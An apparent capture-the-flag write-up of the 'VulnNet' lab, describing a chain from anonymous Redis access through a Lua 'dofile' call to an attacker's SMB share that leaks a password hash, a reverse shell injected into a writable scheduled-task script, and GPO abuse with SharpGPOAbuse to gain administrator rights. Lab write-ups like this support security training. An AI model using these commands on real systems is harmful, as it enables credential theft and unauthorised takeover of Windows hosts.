VulnNet Entertainment just moved their entire infrastructure… Check this out.
Network Enumeration

REDIS Enumeration
Nmap reveals that port 6379, which runs a Redis server, is open. Redis is an in-memory data store commonly used for caching, real-time analytics, and message brokering. Notably, we were able to authenticate into the server anonymously, suggesting potential misconfigurations that could allow unauthorized access to stored data and further exploitation.
Using the following commands, we were able to retrieve a hash:
mkdir share
sudo impacket-smbserver share ./share/ -smb2support
eval "dofile('//KALI/share')" 0
Enumeration

After cracking the hash, we can use the newly obtained credentials to begin a new phase of enumeration, potentially uncovering additional access points and vulnerabilities.


Password Spray
SMB Share Enumeration (Auth)
With the newly acquired credentials, we can access the SMB share folder.

There is a PowerShell script inside, and upon reviewing it, it appears to be a scheduled task configured using PowerShell.

Using smbcacls, we can see that we have permission to modify the PowerShell script.

We can inject a PowerShell reverse shell into the script and then start a listener to catch the incoming connection.

Foothold

Once access was gained, I used msfvenom to generate a reverse shell, providing a more stable and reliable connection.

Privilege Escalation
We have the SeImpersonatePrivilege for the user, allowing us to use GodPotato, but the shell is unstable. To gather more information, I decided to use BloodHound for enumeration.

We discovered that the user has GenericWrite permissions on a security policy that grants extensive privileges across the system. Using SharpGPOAbuse, we can modify the policy to add our user to the Administrators group.
./SharpGPOAbuse.exe --AddLocalAdmin --UserAccount enterprise-security --GPOName "SECURITY-POL-VN"

After updating the policy using SharpGPOAbuse, we can leverage PsExec to spawn an administrator shell, granting full control over the system.